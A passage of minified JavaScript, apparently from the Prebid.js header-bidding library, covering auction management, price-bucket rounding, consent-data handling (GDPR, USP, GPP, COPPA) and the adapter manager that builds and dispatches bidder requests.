g(){if(f&&clearTimeout(f),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),f=c(()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach(e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}}),s.delete(n.item),t++}d.splice(0,t),f=null,g()},u-e)}else f=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map(e=>{let t,[d,c]=e;return function(){const e=t={};r.U9.resolve(c(n)).then(n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==f||u>a+o)&&g()))})}}),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},has:e=>s.has(e),delete(e){const t=s.get(e);if(t)for(let e=0;e<d.length&&d[e].expiry<=t.expiry;e++)if(d[e]===t){d.splice(e,1);break}return s.delete(e)},clear(){d.length=0,g(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,g();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},1124:(e,t,n)=>{n.d(t,{j:()=>u,q:()=>g});var r=n(466),i=n(1933);const o=2,s={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},c={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":f(e,s,n),med:""===r?"":f(e,a,n),high:""===r?"":f(e,d,n),auto:""===r?"":f(e,l,n),dense:""===r?"":f(e,c,n),custom:""===r?"":f(e,t,n)}}function f(e,t,n){let s="";if(!g(t))return s;const a=t.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0});let d=0;const c=t.buckets.find(t=>{if(e>a.max*n){let e=t.precision;void 0===e&&(e=o),s=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=d*n)return t.min=d,t;d=t.max}});return c&&(s=function(e,t,n){const s=void 0!==t.precision?t.precision:o,a=t.increment*n,d=t.min*n;let c=Math.floor;const l=i.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);const u=Math.pow(10,s+2),f=(e*u-d*u)/(a*u);let g,p;try{g=c(f)*a+d}catch(e){p=!0}(p||"number"!=typeof g)&&((0,r.logWarn)("Invalid rounding function passed in config"),g=Math.floor(f)*a+d);return g=Number(g.toFixed(10)),g.toFixed(s)}(e,c,n)),s}function g(e){if((0,r.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{e.max&&e.increment||(t=!1)}),t}},1186:(e,t,n)=>{n.d(t,{HN:()=>Y,NE:()=>$,UZ:()=>B,mX:()=>q,v8:()=>P});var r=n(466),i=n(6665),o=n(1124),s=n(356),a=n(1640),d=n(7464),c=n(1933),l=n(3391),u=n(2592),f=n(6220),g=n(9794),p=n(3006),m=n(7156),h=n(8014),b=n(1409),y=n(1418),v=n(3064),E=n(7841),A=n(7459),w=n(1748),T=n(939),I=n(5482);const{syncUsers:C}=l.zt,S="started",O="inProgress",B="completed";h.on(y.qY.BID_ADJUSTMENT,function(e){!function(e){const t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)});const R=4,k={},U={},D=[],_=(0,w.m)();const $=(0,u.A_)("sync",e=>{});function q(e){let{adUnits:t,adUnitCodes:n,callback:i,cbTimeout:l,labels:u,auctionId:m,ortb2Fragments:A,metrics:w}=e;w=(0,E.BO)(w);const q=t,L=u,z=n,V=m||(0,r.generateUUID)(),H=l,Q=new Set,J=(0,v.v6)(),Y=(0,v.v6)();let K=[],Z=i,ee=[];const te=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,I.S9)()?null:1e3*Math.max((0,I.S9)(),e.ttl)});let ne,re,ie,oe,se=[],ae=[],de=[];function ce(){return{auctionId:V,timestamp:ne,auctionEnd:re,auctionStatus:oe,adUnits:q,adUnitCodes:z,labels:L,bidderRequests:ee,noBids:se,bidsReceived:te.toArray(),bidsRejected:K,winningBids:ae,timeout:H,metrics:w,seatNonBids:de}}function le(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,ce()):clearTimeout(ie),void 0===re){let n=[];e&&((0,r.logMessage)(`Auction ${V} timedOut`),n=ee.filter(e=>!Q.has(e.bidderRequestId)).flatMap(e=>e.bids),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),oe=B,re=Date.now(),w.checkpoint("auctionEnd"),w.timeBetween("requestBids","auctionEnd","requestBids.total"),w.timeBetween("callBids","auctionEnd","requestBids.callBids"),J.resolve(),h.emit(y.qY.AUCTION_END,ce()),j(q,function(){try{if(null!=Z){const t=te.toArray().filter(e=>z.includes(e.adUnitCode)).reduce(X,{});Z.apply(_,[t,e,V]),Z=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,H);const e=c.$W.getConfig("userSync")??{};e.enableOverride||C(e.syncDelay)}})}}function ue(){c.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${V}`,te.toArray()),oe=B,le(!1)}function fe(e){Q.add(e)}function ge(e){e.forEach(e=>{var t;t=e,ee=ee.concat(t)});const t={},n={bidRequests:e,run:()=>{$(this),ie=setTimeout(()=>le(!0),H),oe=O,h.emit(y.qY.AUCTION_INIT,ce());const n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=0,l=!1;const u=new Set,m={};function b(){i--,l&&0===i&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.getAdUnit(e);F(e,{index:n}),Object.assign(e,{cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=r?.ttlBuffer&&(e.ttlBuffer=r.ttlBuffer)}(t,e),i++,n(b)}function A(e,i){E(e,i,e=>{const l=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getAdUnit(e);e.instl=1===n?.ortb2Imp?.instl;const r=t.getBidRequest(e)?.renderer||n.renderer,i=e.mediaType,s=t.getMediaTypes(e),a=s&&s[i];var l=a&&a.renderer,u=null;!l||!l.render||!0===l.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(u=r):u=l;u&&(e.renderer=d.A4.install({url:u.url,config:u.options,renderNow:null==u.url}),e.renderer.setRender(u.render));const f=G(e.mediaType,s,c.$W.getConfig("mediaTypePriceGranularity")),g=(0,o.j)(e.cpm,"object"==typeof f?f:c.$W.getConfig("customPriceBucket"),c.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=g.low,e.pbMg=g.med,e.pbHg=g.high,e.pbAg=g.auto,e.pbDg=g.dense,e.pbCg=g.custom,e}(i);h.emit(y.qY.BID_ACCEPTED,l),l.mediaType===g.G_||l.mediaType===g.FY?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,d=s&&s?.context,l=s&&s?.useCacheKey,{useLocal:u,url:g,ignoreBidderCacheKey:m}=c.$W.getConfig("cache")||{};u?(0,a.Sb)(t):g&&(l||d!==f.H6)&&(!t.videoCacheKey||m?(o=!1,M(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(P(e,t),n())}(t,l,e):((0,s.l6)(l)&&(0,s.gs)(l,n.getAdUnit(l)),P(t,l),e())})}function w(e,n,i){return E(e,n,e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()})}function T(){const n=this;let o=t.getBidRequests();const s=c.$W.getConfig("auctionOptions");if(u.add(n),s&&!(0,r.isEmpty)(s)){const e=s.secondaryBidders;e&&!o.every(t=>e.includes(t.bidderCode))&&(o=o.filter(t=>!e.includes(t.bidderCode)))}l=o.every(e=>u.has(e)),n.bids.forEach(e=>{m[e.bidId]||(F(e),t.addNoBid(e),h.emit(y.qY.NO_BID,e))}),l&&0===i&&e()}return{addBidResponse:function(){function e(e,t){x.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(w(e,t,r),n=!0)}})())}return e.reject=w,e}(),adapterDone:function(){W(v.U9.resolve()).finally(()=>T.call(this))}}}(ue,this);b.Ay.callBids(q,e,n.addBidResponse,n.adapterDone,{request(e,n){l(k,n),l(t,e),U[e]||(U[e]={SRA:!0,origin:n}),t[e]>1&&(U[e].SRA=!1)},done(e){k[e]--,D[0]&&i(D[0])&&D.shift()}},H,fe,A),Y.resolve()}};function i(e){let t=!0;const n=c.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some(e=>{let r=1;const i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return U[i]&&(!1===U[i].SRA&&(r=Math.min(e.bids.length,n)),k[U[i].origin]+r>n&&(t=!1)),!t}),t&&e.run(),t}function l(e,t){void 0===e[t]?e[t]=1:e[t]++}i(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),D.push(n))}return(0,I.lc)(()=>te.refresh()),h.on(y.qY.SEAT_NON_BID,e=>{var t;e.auctionId===V&&(t=e.seatnonbid,de=de.concat(t))}),{addBidReceived:function(e){te.add(e)},addBidRejected:function(e){K=K.concat(e)},addNoBid:function(e){se=se.concat(e)},callBids:function(){oe=S,ne=Date.now();const e=w.measureTime("requestBids.makeRequests",()=>b.Ay.makeBidRequests(q,ne,V,H,L,A,w));(0,r.logInfo)(`Bids Requested for Auction with id: ${V}`,e),w.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),ue()):N.call({dispatch:ge,context:this},e)},addWinningBid:function(e){ae=ae.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>ae,getAuctionStart:()=>ne,getAuctionEnd:()=>re,getTimeout:()=>H,getAuctionId:()=>V,getAuctionStatus:()=>oe,getAdUnits:()=>q,getAdUnitCodes:()=>z,getBidRequests:()=>ee,getBidsReceived:()=>te.toArray(),getNoBids:()=>se,getNonBids:()=>de,getFPD:()=>A,getMetrics:()=>w,end:J.promise,requestsDone:Y.promise,getProperties:ce}}const x=(0,u.u2)((0,u.A_)("async",function(e,t,n){!function(e){const t=c.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)},"addBidResponse")),W=(0,u.A_)("sync",e=>e,"responsesReady"),N=(0,u.A_)("sync",function(e){this.dispatch.call(this.context,e)},"addBidderRequests"),j=(0,u.A_)("async",function(e,t){t&&t()},"bidsBackCallback");function P(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const o=Y(t.mediaType,e);K(i,o,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(K(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const M=(0,u.A_)("async",function(e,t,n,r){(0,a.X5)(e,t,n)},"callPrebidCache");function F(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getBidderRequest(e),i=n&&n.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||i}),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}function G(e,t,n){if(e&&n){if(e===g.G_){const e=t?.[g.G_]?.context??"instream";if(n[`${g.G_}-${e}`])return n[`${g.G_}-${e}`]}return n[e]}}const L=e=>t=>{const n=e||function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=G(e.mediaType,t.getMediaTypes(e),c.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":c.$W.getConfig("priceGranularity")}(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},z=()=>e=>e.creativeId?e.creativeId:"",V=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",H=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",Q=()=>e=>{const t=e?.meta?.primaryCatId;return Array.isArray(t)?t[0]||"":t||""};function J(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function Y(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[J(y.xS.BIDDER,"bidderCode"),J(y.xS.AD_ID,"adId"),J(y.xS.PRICE_BUCKET,L()),J(y.xS.SIZE,"size"),J(y.xS.DEAL,"dealId"),J(y.xS.SOURCE,"source"),J(y.xS.FORMAT,"mediaType"),J(y.xS.ADOMAIN,V()),J(y.xS.ACAT,Q()),J(y.xS.DSP,H()),J(y.xS.CRID,z())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach(t=>{void 0===e.find(e=>e.key===t)&&e.push(J(t,"videoCacheKey"))}),c.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(c.$W.getConfig("cache.url"));void 0===e.find(e=>e.key===y.xS.CACHE_HOST)&&e.push(J(y.xS.CACHE_HOST,function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname}))}}return n}function K(e,t,n,o){var s=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(s||[]).forEach(function(s){var a=s.key,d=s.val;if(e[a]&&(0,r.logWarn)("The key: "+a+" is being overwritten"),(0,i.fp)(d))try{d=d(n,o)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&a!==y.xS.DEAL&&a!==y.xS.ACAT&&a!==y.xS.DSP&&a!==y.xS.CRID||!(0,r.isEmptyStr)(d)&&null!=d?e[a]=d:(0,r.logInfo)("suppressing empty key '"+a+"' from adserver targeting")}),e}function X(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},1385:(e,t,n)=>{n.d(t,{B1:()=>g,SL:()=>_,ad:()=>R,mW:()=>O,o2:()=>U,t6:()=>B});var r=n(8158),i=n(466),o=n(6665),s=n(3064),a=n(1933);function d(e,t,n){c(e,t),t.set(e,n)}function c(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t){return e.get(f(e,t))}function u(e,t,n){return e.set(f(e,t),n),n}function f(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}const g=Object.freeze({}),p="gdpr",m="gpp",h="usp",b="coppa";var y=new WeakMap,v=new WeakMap,E=new WeakMap,A=new WeakMap,w=new WeakMap,T=new WeakMap,I=new WeakSet;class C{constructor(){var e,t;c(e=this,t=I),t.add(e),d(this,y,void 0),d(this,v,void 0),d(this,E,void 0),d(this,A,void 0),d(this,w,!0),d(this,T,void 0),(0,r.A)(this,"generatedTime",void 0),(0,r.A)(this,"hashFields",void 0),this.reset()}reset(){u(E,this,(0,s.v6)()),u(y,this,!1),u(v,this,null),u(A,this,!1),this.generatedTime=null}enable(){u(y,this,!0)}get enabled(){return l(y,this)}get ready(){return l(A,this)}get promise(){return l(A,this)?s.U9.resolve(l(v,this)):(l(y,this)||f(I,this,S).call(this,null),l(E,this).promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,i.timestamp)();this.generatedTime=t,u(w,this,!0),f(I,this,S).call(this,e)}getConsentData(){return l(y,this)?l(v,this):null}get hash(){return l(w,this)&&(u(T,this,(0,i.cyrb53Hash)(JSON.stringify(l(v,this)&&this.hashFields?this.hashFields.map(e=>l(v,this)[e]):l(v,this)))),u(w,this,!1)),l(T,this)}}function S(e){u(A,this,!0),u(v,this,e),l(E,this).resolve(e)}const O=new class extends C{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,o.O8)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},B=new class extends C{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},R=new class extends C{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},k=(()=>{function e(){return!!a.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return s.U9.resolve(e())},get hash(){return e()?"1":"0"}}})(),U=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),D={[p]:O,[h]:B,[m]:R,[b]:k};const _=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:D;const t=Object.entries(e);return Object.assign({get promise(){return s.U9.all(t.map(e=>{let[t,n]=e;return n.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return(0,i.cyrb53Hash)(t.map(e=>{let[t,n]=e;return n.hash}).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map(e=>{return[e,(n=e,function(){return Object.fromEntries(t.map(e=>{let[t,r]=e;return[t,r[n]()]}))})];var n})))}()},1409:(e,t,n)=>{n.d(t,{Ay:()=>ie,pX:()=>X,K5:()=>H});var r=n(6665),i=n(466),o=n(356),s=n(3516),a=n(2201),d=n(1933),c=n(2592);const l="requests",u="wins",f="auctions";let g={};function p(e,t){const n=g[e]=g[e]||{bidders:{}};return t?(n.bidders[t]=n.bidders[t]||{},n.bidders[t]):n}function m(e,t){return function(n,r){const i=p(n,t&&r);return i[e]=(i[e]??0)+1,i[e]}}function h(e,t){return function(n,r){return p(n,t&&r)[e]??0}}const b=m(l,!1),y=m(l,!0),v=m(u,!0),E=m(f,!1),A=h(l,!1),w=h(l,!0),T=h(u,!0),I=h(f,!1);var C=n(867),S=n(1385),O=n(8014),B=n(1418),R=n(7841),k=n(3006),U=n(736),D=n(3202),_=n(5808),$=n(5291),q=n(3578),x=n(2122),W=n(1748);const N="pbsBidAdapter",j={CLIENT:"client",SERVER:"server"},P={isAllowed:D.io,redact:q.$p},M={},F={},G={};let L=[];d.$W.getConfig("s2sConfig",e=>{e&&e.s2sConfig&&(L=(0,r.cy)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])});const z=(0,$.ZI)(e=>ee.resolveAlias(e));function V(e){return e.configName??e.name}function H(e){return z(U.tp,N,{[$.XG]:V(e)})}const Q=["nativeParams","nativeOrtbRequest","renderer"];function J(e){let{bidderCode:t,auctionId:n,bidderRequestId:o,adUnits:s,src:a,metrics:d,getTid:c}=e;return s.reduce((e,s)=>{const l=s.bids.filter(e=>e.bidder===t);return null==t&&0===l.length&&null!=s.s2sBid&&l.push({bidder:null}),e.push(l.reduce((e,l)=>{const[u,f]=c(l.bidder,s.transactionId,l.ortb2Imp?.ext?.tid??s.ortb2Imp?.ext?.tid),g=null==(l=Object.assign({},l,{ortb2Imp:(0,i.mergeDeep)({},s.ortb2Imp,l.ortb2Imp,{ext:{tid:u,tidSource:f}})},(0,r.SH)(s,Q))).mediaTypes?s.mediaTypes:l.mediaTypes;return(0,i.isValidMediaTypes)(g)?l=Object.assign({},l,{mediaTypes:g}):(0,i.logError)(`mediaTypes is not correctly configured for adunit ${s.code}`),"client"===a&&y(s.code,t),e.push(Object.assign({},l,{adUnitCode:s.code,transactionId:s.transactionId,adUnitId:s.adUnitId,sizes:g?.banner?.sizes||g?.video?.playerSize||[],bidId:l.bid_id||(0,i.generateUUID)(),bidderRequestId:o,auctionId:n,src:a,metrics:d,auctionsCount:I(s.code),bidRequestsCount:A(s.code),bidderRequestsCount:w(s.code,l.bidder),bidderWinsCount:T(s.code,l.bidder),deferBilling:!!s.deferBilling})),e},[])),e},[]).reduce(i.flatten,[]).filter(e=>""!==e)}const Y=(0,c.A_)("sync",function(e,t){let{getS2SBidders:n=X}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter(e=>{if(!r.has(e.bidder))return!1;if(null==e.s2sConfigName)return!0;const n=V(t);return(Array.isArray(e.s2sConfigName)?e.s2sConfigName:[e.s2sConfigName]).includes(n)})}},"filterBidsForAdUnit");const K=(0,c.A_)("sync",(e,t)=>e,"setupAdUnitMediaTypes");function X(e){(0,r.cy)(e)||(e=[e]);const t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}const Z=(0,c.A_)("sync",function(e,t){let{getS2SBidders:n=X}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n(t);return(0,i.getBidderCodes)(e).reduce((e,t)=>(e[r.has(t)?j.SERVER:j.CLIENT].push(t),e),{[j.CLIENT]:[],[j.SERVER]:[]})},"partitionBidders");const ee={bidderRegistry:M,analyticsRegistry:G,aliasRegistry:F,makeBidRequests:(0,c.A_)("sync",function(e,t,n,s,a){let c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,R.BO)(l),O.emit(B.qY.BEFORE_REQUEST_BIDS,e),(0,o.nk)(e),e.map(e=>e.code).filter(i.uniques).forEach(E),e.forEach(e=>{(0,r.Qd)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||P.isAllowed(_.uc,z(U.tW,e.bidder))),b(e.code)}),e=K(e,a);let{[j.CLIENT]:u,[j.SERVER]:f}=Z(e,L);d.$W.getConfig("bidderSequence")===d.Ov&&(u=(0,i.shuffle)(u));const g=(0,C.EN)(),p=[],m=c.global||{},h=c.bidder||{},y=function(){let e,t;return d.$W.getConfig("consistentTIDs")?(e="pbjsStable",t=e=>e):(e="pbjs",t=(()=>{const e={};return(t,n)=>(e.hasOwnProperty(n)||(e[n]={}),e[n].hasOwnProperty(t)||(e[n][t]=`u${(0,i.generateUUID)()}`),e[n][t])})()),function(n,r,i){return[i??t(r,n),null!=i?"pub":e]}}();function v(e,t){const n=P.redact(null!=t?t:z(U.tW,e.bidderCode)),[r,o]=y(e.bidderCode,e.auctionId,h[e.bidderCode]?.source?.tid??m.source?.tid),s=Object.freeze(n.ortb2((0,i.mergeDeep)({},m,h[e.bidderCode],{source:{tid:r,ext:{tidSource:o}}})));return e.ortb2=s,e.bids=e.bids.map(e=>(e.ortb2=s,n.bidRequest(e))),e}const A=(0,W.m)();function w(e){return A.pageViewIdPerBidder.has(e)||A.pageViewIdPerBidder.set(e,(0,i.generateUUID)()),A.pageViewIdPerBidder.get(e)}L.forEach(o=>{const s=H(o);if(o&&o.enabled&&P.isAllowed(_.uc,s)){const{adUnits:a,hasModuleBids:d}=function(e,t){let n=(0,r.Go)(e),o=!1;return n.forEach(e=>{const n=e.bids.filter(e=>e.module===N&&e.params?.configName===V(t));1===n.length?(e.s2sBid=n[0],o=!0,e.ortb2Imp=(0,i.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,i.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=Y(e.bids,t).map(e=>(e.bid_id=(0,i.getUniqueIdentifierStr)(),e))}),n=n.filter(e=>!(t.filterBidderlessCalls&&1===e.bids.length&&null==e.bids[0].bidder||0===e.bids.length&&null==e.s2sBid)),{adUnits:n,hasModuleBids:o}}(e,o),c=(0,i.generateUUID)();(0===f.length&&d?[null]:f).forEach(e=>{const d=(0,i.generateUUID)(),u=w(e),f=l.fork(),m=v({bidderCode:e,auctionId:n,bidderRequestId:d,pageViewId:u,uniquePbsTid:c,bids:J({bidderCode:e,auctionId:n,bidderRequestId:d,adUnits:(0,r.Go)(a),src:B.RW.SRC,metrics:f,getTid:y}),auctionStart:t,timeout:o.timeout,src:B.RW.SRC,refererInfo:g,metrics:f},s);0!==m.bids.length&&p.push(m)}),a.forEach(e=>{const t=e.bids.filter(e=>p.find(t=>t.bids.find(t=>t.bidId===e.bid_id)));e.bids=t}),p.forEach(e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=a.filter(e=>e.bids.length>0||null!=e.s2sBid))})}});const T=function(e){let t=(0,r.Go)(e);return t.forEach(e=>{e.bids=Y(e.bids,null)}),t=t.filter(e=>0!==e.bids.length),t}(e);return u.forEach(e=>{const o=(0,i.generateUUID)(),a=w(e),d=l.fork(),c=v({bidderCode:e,auctionId:n,pageViewId:a,bidderRequestId:o,bids:J({bidderCode:e,auctionId:n,bidderRequestId:o,adUnits:(0,r.Go)(T),src:"client",metrics:d,getTid:y}),auctionStart:t,src:"client",timeout:s,refererInfo:g,metrics:d}),u=M[e];u||(0,i.logError)(`Trying to make a request for bidder that does not exist: ${e}`),u&&c.bids&&0!==c.bids.length&&p.push(c)}),p.forEach(e=>{S.mW.getConsentData()&&(e.gdprConsent=S.mW.getConsentData()),S.t6.getConsentData()&&(e.uspConsent=S.t6.getConsentData()),S.ad.getConsentData()&&(e.gppConsent=S.ad.getConsentData())}),p},"makeBidRequests"),callBids(e,t,n,r,o,s,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,i.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");const[u,f]=t.reduce((e,t)=>(e[Number(void 0!==t.src&&t.src===B.RW.SRC)].push(t),e),[[],[]]);var g=[];f.forEach(e=>{for(var t=-1,n=0;n<g.length;++n)if(e.uniquePbsTid===g[n].uniquePbsTid){t=n;break}t<=-1&&g.push(e)});let p=0;L.forEach(e=>{if(e&&g[p]&&X(e).has(g[p].bidderCode)){const t=(0,a.g4)(s,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),d=e.bidders,u=M[e.adapter],m=g[p].uniquePbsTid,h=g[p].adUnitsS2SCopy,b=f.filter(e=>e.uniquePbsTid===m);if(u){const o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:s};if(o.ad_units.length){const e=b.map(e=>(e.start=(0,i.timestamp)(),function(t){t||c(e.bidderRequestId);for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];r.apply(e,[t,...i])})),s=(0,i.getBidderCodes)(o.ad_units).filter(e=>d.includes(e));(0,i.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach(e=>{O.emit(B.qY.BID_REQUESTED,{...e,tid:e.auctionId})}),u.callBids(o,f,n,t=>e.forEach(e=>e(t)),t)}}else(0,i.logError)("missing "+e.adapter);p++}}),u.forEach(e=>{e.start=(0,i.timestamp)();const t=M[e.bidderCode];d.$W.runWithBidder(e.bidderCode,()=>{(0,i.logMessage)("CALLING BIDDER"),O.emit(B.qY.BID_REQUESTED,e)});const l=(0,a.g4)(s,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),u=r.bind(e);try{d.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,()=>c(e.bidderRequestId),d.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,i.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}})},videoAdapters:[],registerBidAdapter(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(M[t]=e,S.o2.register(U.tW,t,e.getSpec?.().gvlid),n.includes("video")&&ee.videoAdapters.push(t),n.includes("native")&&o.mT.push(t)):(0,i.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,i.logError)("bidAdapter or 